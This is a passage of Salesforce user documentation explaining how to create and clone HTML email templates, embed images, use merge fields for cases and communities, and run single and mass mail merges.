

# <span id="page-1545-0"></span>Create Custom HTML Email Templates

- **1.** Do one of the following:
	- **•** If you have permission to edit public templates, from Setup, enter *Email Templates* in the Quick Find box, then select **Email Templates**.
	- If you don't have permission to edit public templates, go to your personal settings. Enter *Templates* in the Quick Find box, then select **Email Templates** or **My Templates**—whichever one appears.

#### **2.** Click **New Template**.

- **3.** Choose Custom (without using Letterhead) and click **Next**.
- **4.** Choose a folder in which to store the template.
- **5.** Select the Available For Use checkbox if you would like this template offered to users when sending an email.
- **6.** Enter an Email Template Name.
- **7.** If necessary, change the Template Unique Name. This is a unique name used to refer to the component when using the Force.com API. In managed packages, this unique name prevents naming conflicts on package installations. This name can contain only underscores and alphanumeric characters, and must be unique in your organization. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores. With the Template Unique Name field, a developer can change certain components' names in a managed package and the changes are reflected in a subscriber's organization.
- **8.** Select an Encoding setting [to determine the character set for the template](#page-1543-1).
- **9.** Enter a Description of the template. Both template name and description are for your internal use only. The description is used as the title of any email activities you log when sending mass email.

#### **10.** Click **Next**.

- 11. Enter the Subject to appear in the email you send.
- **12.** Enter the HTML source text to appear in the message you send. This should include all the HTML tags.
	- Note: If you are including an image, we recommend uploading it to the Documents tab so that you can reference the copy of the image that is on our server. For example:

```
<img src="https://na2.salesforce.com/servlet/servlet.ImageServer?
id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=1270576568000" alt="Company Logo"
height="64" width="64"/>
```
**13.** Optionally, enter merge fields in the template subject and body. These fields will be replaced with information from your lead, contact, account, opportunity, case, or solution when you send an email.

#### **14.** Click **Next**.

**15.** Optionally, enter the text-only version of your email or click **Copy text from HTML version** to automatically paste the text from your HTML version without the HTML tags. The text-only version is available to recipients who are unable to view HTML emails.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

Mass email not available in: **Personal**, **Contact Manager**, and **Group Editions** 

HTML and Visualforce email templates not available in: **Personal** Edition

## USER PERMISSIONS

To create or change custom HTML email templates:

**•** "Edit HTML Templates"

To create or change public email template folders:



#### **16.** Click **Save**.

Tip: Click **Send Test and Verify Merge Fields** to view a sample of the template populated with data from records you choose and send a test email.

Note: Users cannot modify the content of a custom HTML template when they select it for use in an email.  $\mathbf Z$ 

#### SEE ALSO:

[Create Visualforce Email Templates](#page-1931-0) [Clone Email Templates](#page-1547-0) [Find Your Personal Settings](#page-22-0) [Create HTML Email Templates](#page-1935-0)

[Create Visualforce Email Templates](#page-1931-0)

[Create a Letterhead](#page-1538-0)

[Adding Images to Email Templates](#page-1548-0)

[Find Your Personal Settings](#page-22-0)

## <span id="page-1547-0"></span>Clone Email Templates

Cloning an email template involves saving an existing email template with a new name.

- **1.** Do one of the following:
	- **•** If you have permission to edit public templates, from Setup, enter *Email Templates* in the Quick Find box, then select **Email Templates**.
	- **•** If you don't have permission to edit public templates, go to your personal settings. Enter *Templates* in the Quick Find box, then select **Email Templates** or **My Templates**—whichever one appears.
- **2.** Click the name of an email template in the list.
- **3.** Click **Clone**.
- **4.** Choose a folder in which to store the template.
- **5.** Select the Available For Use checkbox if you would like this template offered to users when sending an email.
- **6.** Enter an Email Template Name.
- **7.** Enter a Description for the template. Both template name and description are for internal use only.
- **8.** Click **Save**.

SEE ALSO:

[Find Your Personal Settings](#page-22-0)

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

Mass email not available in: **Personal**, **Contact Manager**, and **Group Editions** 

HTML and Visualforce email templates not available in: **Personal** Edition

## USER PERMISSIONS

To create or change HTML email templates:

**•** "Edit HTML Templates"

To create or change Visualforce email templates:

**•** "Customize Application"

To create or change public email template folders:
# Adding Images to Email Templates

You can include images or logos on your HTML and Visualforce email templates. For HTML with letterhead templates, logos or images come from the [letterhead](#page-1538-0) you choose when creating the template.

When creating custom HTML or Visualforce templates, simply include img tags that reference the image. We recommend uploading the images to the Documents tab and referencing the copy of the image on the Salesforce server. For example, for HTML:

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

Mass email not available in: **Personal**, **Contact Manager**, and **Group Editions** 

HTML and Visualforce email templates not available in: **Personal** Edition

# USER PERMISSIONS

To create or change HTML email templates:

**•** "Edit HTML Templates"

To create or change Visualforce email templates:

**•** "Customize Application"

To create or change public email template folders:

**•** "Manage Public Templates"

```
<img src="https://na2.salesforce.com/servlet/servlet.ImageServer?
id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=1270576568000" alt="Company Logo"
height="64" width="64"/>
```
Visualforce example:

```
<apex:image id="Logo" value="https://na7.salesforce.com/servlet/servlet.ImageServer?
id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=127057656800"
height="64" width="64"/>
```
# Email Template Fields

An email template has the following fields, listed in alphabetical order.





# Merge Fields for Cases

The list of available merge fields depends on the type of data that you're working with. Most of the merge fields for cases correspond directly with a case field. This table explains the more advanced merge fields that represent values derived from processing a case record.



EDITIONS

Available in: Salesforce Classic

The available merge fields vary according to which Salesforce edition you have.



## Notes on Merge Fields for Cases

#### **Merge fields for entitlements on cases**

Merge fields for entitlements on cases aren't supported. For example, if you add the Entitlement Name {!Case.Entitlement} merge field to an email template, the field is not populated on the template.

#### **Merge fields for Email-to-Case or On-Demand Email-to-Case**

If you have enabled Email-to-Case or On-Demand Email-to-Case, you can create email templates that support agents can use to respond to case emails. These templates can include merge fields that display information from the original email in the response. See [Manage Email Templates](#page-1541-0) on page 1536.

#### **Merge fields for Web-to-Case**

To reference the name, email, phone, or company of the customer who submitted an online case with Web-to-Case, use the relevant {!Case\_OnlineCustomer...} field. To reference the contact or account associated with a case, use the relevant contact or account merge fields.

# Merge Fields for Communities

You can add merge fields to Communities email templates.

When you enable Salesforce Communities in your organization, three text-based email templates are created:

- **•** Communities: Changed Password Email
- **•** Communities: Forgot Password Email
- **•** Communities: New Member Welcome Email

These templates use unique merge fields. These merge fields are not available to select and copy when editing a template, but you can enter them manually. These merge fields will only work properly if used in a text or HTML template selected for a community.

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer





You can create custom email templates for communities using Visualforce, which allows you to use custom company branding in your email templates. For Visualforce email template, use the \$Network global merge field type and its properties, as described in this table.



If your community is using cases, approvals, or workflows, emails created from an email template that use the

{!<any\_object>.Link} or {!Case.Link} merge fields include a link to the record in the community. If the user receiving the email is a member of multiple active communities, the link goes to the oldest active community. If the user is already logged in to a community and clicks the link in the email, the link goes to that community. If the user is not a member of any community, the link goes to the internal organization. If the user is a member of a portal and a community, the link goes to the community.





To find out if your email templates use these merge fields, from Setup, enter *Email Templates* in the Quick Find box, then select **Email Templates**, then click **Edit** next to any email template.

#### SEE ALSO:

[Customize Email Sent from Communities](#page-2968-0) [Manage Email Templates](#page-1541-0) [Customize Email Sent from Communities](#page-2968-0) [Manage Email Templates](#page-1541-0)

# <span id="page-1553-0"></span>Generating Mass Mail Merge Documents with Extended Mail Merge

Note: You can generate mail merge documents using the Extended Mail Merge feature. Extended Mail Merge is available by request only. Contact Salesforce Customer Support if you are interested in this feature.

In addition, your administrator must activate the feature before you can use Extended Mail Merge.

With Extended Mail Merge, you can easily generate mail merge Microsoft® Word documents—such as form letters with matching envelopes and address labels—for multiple records at the same time.

- **1.** Click the accounts, contacts, or leads tab. Other kinds of records are not currently supported.
- **2.** In the Tools area, click **Mass Mail Merge** to start the mass mail merge wizard.
- **3.** Choose an appropriate list view from the View drop-down list.
- **4.** Select the records to include in the mail merge. To select all records currently displayed on the page, select the checkbox in the column header.

#### **5.** Click **Next**.

- **6.** Select the types of Word documents you'd like to generate. The supported document types are documents, envelopes, and labels.
- **7.** Select the Log an activity... checkbox to log the generation of these mail merge documents by adding a completed task on each record.
- **8.** Click **Next**.
- **9.** Select the appropriate [mail merge templates.](#page-1930-0)

For documents, choose whether to create one Word document that includes all output or a separate Word document for each record.

#### EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

#### USER PERMISSIONS

To generate mass mail merge documents:

**•** "Manage Public Documents"

**10.** Optionally, click **Preview Template** to review the Word document with merge fields but without your data. Note that although you can edit the Word document that opens, those changes won't be applied to your current mail merge request. To make a newly revised template available for mail merge, it must be [uploaded](#page-1537-0) first.

**11.** Click **Finish**.

Note: If your request exceeds the maximum size limit for Extended Mail Merge, you're prompted to select either fewer records or smaller templates.

Salesforce sends you an email when your generated documents are ready. When mail merge documents are:

- Under 3 MB, Salesforce sends them to your email as either Word document (. doc) or Zip file (. z ip). attachments. If the attachment size exceeds your organization's maximum email attachment size, or your administrator has set all mail merge documents to be saved to the Documents tab, Salesforce automatically saves your generated documents to the Documents tab. You'll receive an email with a link to the document's location.
- **•** Over 3 MB, Salesforce saves them to your personal documents folder on the Documents tab.

# Mail Merge Considerations

- **•** Standard mail merge requires:
	- **–** Microsoft® Internet Explorer® versions 9, 10, and 11
	- **–** Microsoft Word 2003 or 2007
	- **–** Microsoft Windows® XP and Windows Vista® (32-bit only)

Extended Mail Merge supports the following additional environments: the Mozilla Firefox Web browser and the Apple Mac OS. Furthermore, it doesn't require the installation of an ActiveX control.

Standard mail merge and Extended Mail Merge support versions of Microsoft Word 2000 and above.

- **•** Standard mail merge currently supports Word 2007 templates saved in .docx or .dotx file formats, but Extended Mail Merge does not.
- **•** Mail merge documents give you access only to the fields that are accessible to you via your page layout and field-level security settings.
- **•** Standard and extended mail merge don't support formatting from rich text area fields.
- **•** Using mail merge from a record detail page automatically triggers standard workflow and validation rules for that record. Using the mass mail merge wizard, however, doesn't trigger those rules.
- **•** With Extended Mail Merge, a mail merge operation can't exceed the following limits:
	- **–** 1,000 records
	- **–** The selected mail merge template(s) total size can't be larger than 1 MB.
	- **–** For mass mail merges, the number of selected records multiplied by the combined sizes of the selected mail merge templates can't be larger than 50 MB.
- **•** When you preview a mail merge document, you see only the template. The preview doesn't populate merge fields with your data because there's no record detail available to the preview template.

SEE ALSO:

[Mail Merge Overview](#page-1531-0) [Sending Single Mail Merge Documents](#page-1555-0)

# <span id="page-1555-0"></span>Sending Single Mail Merge Documents

- **1.** Click **Mail Merge** in the Activity History related list on the appropriate record. Accounts, contacts, leads, cases, opportunities, and custom objects are supported.
	- Note: With standard mail merge, the first time you create a mail merge document you must install an ActiveX control that helps Salesforce communicate with Word. For more information, see [Installing the Mail Merge ActiveX Control](#page-1532-0) on page 1527.
- **2.** Use the lookup to specify the record from which information will be merged.

If your organization uses [person accounts,](#page-1013-0) person accounts are returned in both account and contact lookup searches.

- **3.** Select a mail merge template.
- **4.** Optionally, select the checkbox to log a task for the mail merge.
- **5.** Click **Generate**.

If the custom object has a master-detail relationship with opportunities, the primary contact for the opportunity is selected by default.

- **6.** Salesforce then generates your document:
	- **•** If your organization uses standard mail merge, Word opens with your generated document. When the document displays, choose **Save As** from the **File** menu to save the document to your hard drive.
	- **•** If your organization uses Extended Mail Merge and your request exceeds the maximum size limit, you are prompted to select a smaller mail merge template. With Extended Mail Merge, Word does not open when you click **Generate**. Instead, Salesforce sends you an email that either includes your generated Word document as an attachment or provides a link to it on the Documents tab.
- **7.** If you chose to log an activity for the mail merge, enter the task information, and optionally create a follow-up task.

The Subject of the mail merge task is set to the mail merge template name by default, and the task is displayed as a completed activity in the Activity History related list. The merged document is not stored with the task.

You can log an activity for mail merge if you have access to view or edit the record you are merging and are able to create tasks (that is, you have the "Edit Task" permission).

**8.** You can then print and mail your document or send it as an email attachment.

# Mail Merge Considerations

- **•** Standard mail merge requires:
	- **–** Microsoft® Internet Explorer® versions 9, 10, and 11
	- **–** Microsoft Word 2003 or 2007
	- **–** Microsoft Windows® XP and Windows Vista® (32-bit only)

Extended Mail Merge supports the following additional environments: the Mozilla Firefox Web browser and the Apple Mac OS. Furthermore, it doesn't require the installation of an ActiveX control.

Standard mail merge and Extended Mail Merge support versions of Microsoft Word 2000 and above.

**•** Standard mail merge currently supports Word 2007 templates saved in .docx or .dotx file formats, but Extended Mail Merge does not.

### EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

- **•** Mail merge documents give you access only to the fields that are accessible to you via your page layout and field-level security settings.
